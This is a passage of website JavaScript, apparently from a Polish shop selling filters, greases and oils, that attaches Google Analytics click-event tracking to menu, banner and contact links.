	var gaMenu26 = document.querySelectorAll("#menu-item-495 a");  
		gaMenu26[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-quadow');");
	var gaMenu27 = document.querySelectorAll("#menu-item-496 a");  
		gaMenu27[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-samochodow-osobowych');");   
	var gaMenu28 = document.querySelectorAll("#menu-item-497 a");  
		gaMenu28[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-samochodow-ciezarowych');");
	var gaMenu29 = document.querySelectorAll("#menu-item-498 a");  
		gaMenu29[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-male-silniki');");   


//Submenu - Filtry - Typ
	var gaMenu30 = document.querySelectorAll("#menu-item-499 a");  
		gaMenu30[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-hydrauliczne');");   
	var gaMenu31 = document.querySelectorAll("#menu-item-500 a");  
		gaMenu31[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-oleju');");
	var gaMenu32 = document.querySelectorAll("#menu-item-501 a");  
		gaMenu32[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-paliwa');");   
	var gaMenu33 = document.querySelectorAll("#menu-item-502 a");  
		gaMenu33[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-powietrza');");
	var gaMenu34 = document.querySelectorAll("#menu-item-503 a");  
		gaMenu34[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-ukladu-chlodzenia');"); 

//Submenu - Filtry - Marki
	var gaMenu35 = document.querySelectorAll("#menu-item-36971 a");  
		gaMenu35[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'baldwin-filters');");   
	var gaMenu36 = document.querySelectorAll("#menu-item-36557 a");  
		gaMenu36[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'mann-filter');");
	var gaMenu37 = document.querySelectorAll("#menu-item-36558 a");  
		gaMenu37[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtron');");   
	var gaMenu38 = document.querySelectorAll("#menu-item-36559 a");  
		gaMenu38[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'fleetguard');");
	var gaMenu39 = document.querySelectorAll("#menu-item-36560 a");  
		gaMenu39[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'donaldson');"); 
	var gaMenu40 = document.querySelectorAll("#menu-item-36561 a");  
		gaMenu40[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'pzl-sedziszow');");
	var gaMenu41 = document.querySelectorAll("#menu-item-36562 a");  
		gaMenu41[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'bosch');");		

//Submenu - Smary
	var gaMenu42 = document.querySelectorAll("#menu-item-505 a");  
		gaMenu42[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'zastosowanie-smarow');");
	var gaMenu43 = document.querySelectorAll("#menu-item-506 a");  
		gaMenu43[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'typy-smarow');");	
	var gaMenu44 = document.querySelectorAll("#menu-item-36654 a");  
		gaMenu44[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-marki');");		

//Submenu - Smary - Zastosowanie
	var gaMenu45 = document.querySelectorAll("#menu-item-505 a");  
		gaMenu45[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'zastosowanie-smarow');");
	var gaMenu46 = document.querySelectorAll("#menu-item-506 a");  
		gaMenu46[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'typy-smarow');");	
	var gaMenu47 = document.querySelectorAll("#menu-item-36654 a");  
		gaMenu47[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-marki');");

//Submenu - Smary - Typy smarów
	var gaMenu48 = document.querySelectorAll("#menu-item-510 a");  
		gaMenu48[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-bentonitowe');");
	var gaMenu49 = document.querySelectorAll("#menu-item-511 a");  
		gaMenu49[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-glinowe');");	
	var gaMenu50 = document.querySelectorAll("#menu-item-512 a");  
		gaMenu50[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-litowe');");
	var gaMenu51 = document.querySelectorAll("#menu-item-513 a");  
		gaMenu51[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-mieszane');");
	var gaMenu52 = document.querySelectorAll("#menu-item-514 a");  
		gaMenu52[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-poliuretanowe');");	
	var gaMenu53 = document.querySelectorAll("#menu-item-515 a");  
		gaMenu53[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-sodowe');");
	var gaMenu54 = document.querySelectorAll("#menu-item-516 a");  
		gaMenu54[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary-wapniowe');");

//Submenu - Smary - Marki
	var gaMenu55 = document.querySelectorAll("#menu-item-36647 a");  
		gaMenu55[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'castrol-oleje-smary');");
	var gaMenu56 = document.querySelectorAll("#menu-item-36648 a");  
		gaMenu56[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'fuchs');");	
	var gaMenu57 = document.querySelectorAll("#menu-item-36649 a");  
		gaMenu57[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'kluber-lubrication');");
	var gaMenu58 = document.querySelectorAll("#menu-item-36650 a");  
		gaMenu58[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'lotos');");
	var gaMenu59 = document.querySelectorAll("#menu-item-36651 a");  
		gaMenu59[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'mobil1');");	
	var gaMenu60 = document.querySelectorAll("#menu-item-36652 a");  
		gaMenu60[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'orlen-oil');");
	var gaMenu61 = document.querySelectorAll("#menu-item-36653 a");  
		gaMenu61[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'shell');");

//Submenu - Oleje
	var gaMenu62 = document.querySelectorAll("#menu-item-525 a");  
		gaMenu62[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'rodzaje-olejow');");
	var gaMenu63 = document.querySelectorAll("#menu-item-529 a");  
		gaMenu63[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'typ-oleju');");	
	var gaMenu64 = document.querySelectorAll("#menu-item-533 a");  
		gaMenu64[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'zastosowanie-oleju');");
	var gaMenu65 = document.querySelectorAll("#menu-item-36633 a");  
		gaMenu65[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-marki');");

//Submenu - Oleje - Rodzaj
	var gaMenu66 = document.querySelectorAll("#menu-item-526 a");  
		gaMenu66[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-syntetyczne');");
	var gaMenu67 = document.querySelectorAll("#menu-item-527 a");  
		gaMenu67[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-mineralne');");	
	var gaMenu68 = document.querySelectorAll("#menu-item-528 a");  
		gaMenu68[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-polsyntetyczne');");

//Submenu - Oleje - Typ
	var gaMenu69 = document.querySelectorAll("#menu-item-530 a");  
		gaMenu69[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-silnikow-benzynowych');");
	var gaMenu70 = document.querySelectorAll("#menu-item-531 a");  
		gaMenu70[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-silnikow-gazowych');");	
	var gaMenu71 = document.querySelectorAll("#menu-item-532 a");  
		gaMenu71[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-silnikow-samozaplonowych-diesel');");
	var gaMenu72 = document.querySelectorAll("#menu-item-36732 a");  
		gaMenu72[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-turbin');");

//Submenu - Oleje - Zastosowanie
	var gaMenu73 = document.querySelectorAll("#menu-item-534 a");  
		gaMenu73[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-silnikowe');");
	var gaMenu74 = document.querySelectorAll("#menu-item-540 a");  
		gaMenu74[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-przemyslowe');");	

//Submenu - Oleje - Zastosowanie - Motoryzacja
	var gaMenu75 = document.querySelectorAll("#menu-item-535 a");  
		gaMenu75[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-maszyn-rolniczych');");
	var gaMenu76 = document.querySelectorAll("#menu-item-536 a");  
		gaMenu76[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-motocyklowe');");	
	var gaMenu77 = document.querySelectorAll("#menu-item-537 a");  
		gaMenu77[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-samochodow-ciezarowych');");
	var gaMenu78 = document.querySelectorAll("#menu-item-538 a");  
		gaMenu78[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-samochodow-osobowych');");	
	var gaMenu79 = document.querySelectorAll("#menu-item-539 a");  
		gaMenu79[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-do-maszyn-budowlanych');");			


//Submenu - Oleje - Zastosowanie - Przemysł
	var gaMenu80 = document.querySelectorAll("#menu-item-541 a");  
		gaMenu80[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-hydrauliczne');");
	var gaMenu81 = document.querySelectorAll("#menu-item-542 a");  
		gaMenu81[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-maszynowe');");	
	var gaMenu82 = document.querySelectorAll("#menu-item-543 a");  
		gaMenu82[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje-przekladniowe');");

//Submenu - Oleje - Marki
	var gaMenu83 = document.querySelectorAll("#menu-item-36634 a");  
		gaMenu83[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'mobil1');");
	var gaMenu84 = document.querySelectorAll("#menu-item-36635 a");  
		gaMenu84[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'fuchs');");	
	var gaMenu85 = document.querySelectorAll("#menu-item-36636 a");  
		gaMenu85[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'shell');");
	var gaMenu86 = document.querySelectorAll("#menu-item-36637 a");  
		gaMenu86[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'orlen-oil');");
	var gaMenu87 = document.querySelectorAll("#menu-item-36638 a");  
		gaMenu87[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'castrol-oleje-smary');");	
	var gaMenu88 = document.querySelectorAll("#menu-item-36639 a");  
		gaMenu88[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'lotos');");
	var gaMenu89 = document.querySelectorAll("#menu-item-36640 a");  
		gaMenu89[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'statoil');");
	var gaMenu90 = document.querySelectorAll("#menu-item-36641 a");  
		gaMenu90[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'motul');");	
	var gaMenu91 = document.querySelectorAll("#menu-item-36642 a");  
		gaMenu91[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'elf');");
	var gaMenu92 = document.querySelectorAll("#menu-item-36643 a");  
		gaMenu92[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'texaco');");	
	var gaMenu93 = document.querySelectorAll("#menu-item-36644 a");  
		gaMenu93[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'total');");

//Menu boczne - Smary - Marki
	var gaMenu105 = document.querySelectorAll("#menu-smary-marki #menu-item-36592 a");  
		gaMenu105[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'castrol-oleje-smary');");
	var gaMenu106 = document.querySelectorAll("#menu-smary-marki #menu-item-36593 a");  
		gaMenu106[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'fuchs');");	
	var gaMenu107 = document.querySelectorAll("#menu-smary-marki #menu-item-36591 a");  
		gaMenu107[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'kluber-lubrication');");
	var gaMenu108 = document.querySelectorAll("#menu-smary-marki #menu-item-36594 a");  
		gaMenu108[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'lotos');");
	var gaMenu109 = document.querySelectorAll("#menu-smary-marki #menu-item-36595 a");  
		gaMenu109[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'mobil1');");	
	var gaMenu110 = document.querySelectorAll("#menu-smary-marki #menu-item-36596 a");  
		gaMenu110[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'orlen-oil');");
	var gaMenu111 = document.querySelectorAll("#menu-smary-marki #menu-item-36597 a");  
		gaMenu111[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'shell');");

//Menu boczne - Oleje - Marki
	var gaMenu94 = document.querySelectorAll("#menu-oleje-marki #menu-item-36602 a");  
		gaMenu94[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'mobil1');");
	var gaMenu95 = document.querySelectorAll("#menu-oleje-marki #menu-item-36600 a");  
		gaMenu95[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'fuchs');");	
	var gaMenu96 = document.querySelectorAll("#menu-oleje-marki #menu-item-36605 a");  
		gaMenu96[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'shell');");
	var gaMenu97 = document.querySelectorAll("#menu-oleje-marki #menu-item-36604 a");  
		gaMenu97[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'orlen-oil');");
	var gaMenu98 = document.querySelectorAll("#menu-oleje-marki #menu-item-36598 a");  
		gaMenu98[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'castrol-oleje-smary');");	
	var gaMenu99 = document.querySelectorAll("#menu-oleje-marki #menu-item-36601 a");  
		gaMenu99[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'lotos');");
	var gaMenu100 = document.querySelectorAll("#menu-oleje-marki #menu-item-36606 a");  
		gaMenu100[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'statoil');");
	var gaMenu101 = document.querySelectorAll("#menu-oleje-marki #menu-item-36603 a");  
		gaMenu101[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'motul');");	
	var gaMenu102 = document.querySelectorAll("#menu-oleje-marki #menu-item-36599 a");  
		gaMenu102[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'elf');");
	var gaMenu103 = document.querySelectorAll("#menu-oleje-marki #menu-item-36607 a");  
		gaMenu103[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'texaco');");	
	var gaMenu104 = document.querySelectorAll("#menu-oleje-marki #menu-item-36608 a");  
		gaMenu104[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu boczne', 'total');");


};



jQuery(document).ready(function($) {
	var banner = $('.wpb_single_image.wpb_content_element.vc_align_center a').attr("onclick", "__gaTracker('send', 'event', 'baner górny', 'kontakt');");
	var contactButton = $('.vc_btn3[href="http://janex.opole.pl/kontakt/"]').attr("onclick", "__gaTracker('send', 'event', 'baner-zadzwoń', 'kontakt');");
	//var contactButton2 = $('.related-title a').attr("test", "__gaTracker('send', 'event', 'baner-zadzwoń', 'TEST');");
//Menu boczne - Filtry - Marki
	var asideMenu1 = $('#menu-filtry-marki #menu-item-36583 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'bosch');")
	var asideMenu2 = $('#menu-filtry-marki #menu-item-36584 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'mann-filter');")
	var asideMenu3 = $('#menu-filtry-marki #menu-item-36585 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtron');")
	var asideMenu4 = $('#menu-filtry-marki #menu-item-36586 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'fleetguard');")
	var asideMenu5 = $('#menu-filtry-marki #menu-item-36587 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'donaldson');")
	var asideMenu6 = $('#menu-filtry-marki #menu-item-36588 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'pzl-sedziszow');")
	var asideMenu7 = $('#menu-filtry-marki #menu-item-36970 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'baldwin-filters');")
//Menu boczne - Filtry
	var asideMenu8 = $('#menu-filtry #menu-item-35927 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'rodzaj-filtra');")
	var asideMenu9 = $('#menu-filtry #menu-item-35928 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'zastosowanie-filtrow');")
	var asideMenu10 = $('#menu-filtry #menu-item-35929 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'typ-filtra');")
	var asideMenu11 = $('#menu-filtry #menu-item-36581 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-marki');")

//Menu boczne - Filtry - Rodzaj
	var asideMenu12 = $('#menu-filtry-rodzaj #menu-item-35930 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-ssawne');")
	var asideMenu13 = $('#menu-filtry-rodzaj #menu-item-35931 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-tloczne');")
	var asideMenu14 = $('#menu-filtry-rodzaj #menu-item-35932 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-wlewowe');")
	var asideMenu15 = $('#menu-filtry-rodzaj #menu-item-35933 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-zlewowe');")
	var asideMenu16 = $('#menu-filtry-rodzaj #menu-item-35934 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-bocznikowe');")
	var asideMenu17 = $('#menu-filtry-rodzaj #menu-item-35935 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-odpowietrzajace');")

//Menu boczne - Filtry - Zastosowanie
	var asideMenu18 = $('#menu-filtry-zastosowanie #menu-item-35936 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-przemyslowe');")
	var asideMenu19 = $('#menu-filtry-zastosowanie #menu-item-35937 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-pojazdow');")

//Menu boczne - Filtry - Zastosowanie - Przemysłowe
	var asideMenu20 = $('#menu-filtry-zastosowanie-przemyslowe #menu-item-35939 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-maszyn-budowlanych');")
	var asideMenu21 = $('#menu-filtry-zastosowanie-przemyslowe #menu-item-35940 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-maszyn-drogowych');")
	var asideMenu22 = $('#menu-filtry-zastosowanie-przemyslowe #menu-item-35941 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-maszyn-rolniczych');")
	var asideMenu23 = $('#menu-filtry-zastosowanie-przemyslowe #menu-item-35942 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'mikrofiltry');")
	var asideMenu24 = $('#menu-filtry-zastosowanie-przemyslowe #menu-item-35943 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-statkow-barek');")
	var asideMenu25 = $('#menu-filtry-zastosowanie-przemyslowe #menu-item-35944 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-wentylacja-i-klimatyzacja');")

//Menu boczne - Filtry - Zastosowanie – Sprzęt samojezdny
	var asideMenu26 = $('#menu-filtry-zastosowanie-sprzet-samojezdny #menu-item-35945 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-motocykli');")
	var asideMenu27 = $('#menu-filtry-zastosowanie-sprzet-samojezdny #menu-item-35946 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-quadow');")
	var asideMenu28 = $('#menu-filtry-zastosowanie-sprzet-samojezdny #menu-item-35947 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-samochodow-osobowych');")
	var asideMenu29 = $('#menu-filtry-zastosowanie-sprzet-samojezdny #menu-item-35948 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-do-samochodow-ciezarowych');")
	var asideMenu30 = $('#menu-filtry-zastosowanie-sprzet-samojezdny #menu-item-35949 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-male-silniki');")

//Menu boczne - Filtry - Typ
	var asideMenu31 = $('#menu-filtry-typ #menu-item-35950 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-hydrauliczne');")
	var asideMenu32 = $('#menu-filtry-typ #menu-item-35951 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-oleju');")
	var asideMenu33 = $('#menu-filtry-typ #menu-item-35952 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-paliwa');")
	var asideMenu34 = $('#menu-filtry-typ #menu-item-35953 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-powietrza');")
	var asideMenu35 = $('#menu-filtry-typ #menu-item-35954 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'filtry-ukladu-chlodzenia');")

//Menu boczne - Smary
	var asideMenu36 = $('#menu-smary #menu-item-35955 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'zastosowanie-smarow');")
	var asideMenu37 = $('#menu-smary #menu-item-35956 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'typy-smarow');")

//Menu boczne - Smary - Zastosowanie
	var asideMenu38 = $('#menu-smary-zastosowanie #menu-item-35957 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-do-przekladni');")
	var asideMenu39 = $('#menu-smary-zastosowanie #menu-item-35958 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-do-ukladow-hydraulicznych');")
	var asideMenu40 = $('#menu-smary-zastosowanie #menu-item-35959 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-do-pojazdow-i-mechanizmow');")

//Menu boczne - Smary - Typy
	var asideMenu41 = $('#menu-smary-typy-smarow #menu-item-35960 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-bentonitowe');")
	var asideMenu42 = $('#menu-smary-typy-smarow #menu-item-35961 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-glinowe');")
	var asideMenu43 = $('#menu-smary-typy-smarow #menu-item-35962 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-litowe');")
	var asideMenu44 = $('#menu-smary-typy-smarow #menu-item-35963 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-mieszane');")
	var asideMenu45 = $('#menu-smary-typy-smarow #menu-item-35964 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-poliuretanowe');")
	var asideMenu46 = $('#menu-smary-typy-smarow #menu-item-35965 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-sodowe');")
	var asideMenu47 = $('#menu-smary-typy-smarow #menu-item-35966 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'smary-wapniowe');")

//Menu boczne - Oleje - Zastosowanie - Motoryzacja
	var asideMenu48 = $('#menu-oleje-zastosowanie-motoryzacja #menu-item-35979 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-do-maszyn-rolniczych');")
	var asideMenu49 = $('#menu-oleje-zastosowanie-motoryzacja #menu-item-35980 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-motocyklowe');")
	var asideMenu50 = $('#menu-oleje-zastosowanie-motoryzacja #menu-item-35981 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-do-samochodow-ciezarowych');")
	var asideMenu51 = $('#menu-oleje-zastosowanie-motoryzacja #menu-item-35982 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-do-samochodow-osobowych');")
	var asideMenu52 = $('#menu-oleje-zastosowanie-motoryzacja #menu-item-35983 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-do-maszyn-budowlanych');")

//Menu boczne - Oleje - Zastosowanie - Przemysł
	var asideMenu53 = $('#menu-oleje-zastosowanie-przemysl #menu-item-35984 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-hydrauliczne');")
	var asideMenu54 = $('#menu-oleje-zastosowanie-przemysl #menu-item-35985 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-maszynowe');")
	var asideMenu55 = $('#menu-oleje-zastosowanie-przemysl #menu-item-35986 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-przekladniowe');")

//Menu boczne - Oleje - Zastosowanie
	var asideMenu53 = $('#menu-oleje-zastosowanie #menu-item-35977 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-silnikowe');")
	var asideMenu54 = $('#menu-oleje-zastosowanie #menu-item-35978 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-przemyslowe');")

//Menu boczne - Oleje
	var asideMenu53 = $('#menu-oleje #menu-item-35968 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'rodzaje-olejow');")
	var asideMenu54 = $('#menu-oleje #menu-item-35969 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'typ-oleju');")
	var asideMenu55 = $('#menu-oleje #menu-item-35970 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'zastosowanie-oleju');")
	
//Menu boczne - Oleje - Rodzaj
	var asideMenu56 = $('#menu-oleje-rodzaj #menu-item-35971 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-syntetyczne');")
	var asideMenu57 = $('#menu-oleje-rodzaj #menu-item-35972 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-mineralne');")
	var asideMenu58 = $('#menu-oleje-rodzaj #menu-item-35973 a').attr("onclick", "__gaTracker('send', 'event', 'menu boczne', 'oleje-polsyntetyczne');")
	
				
});
 	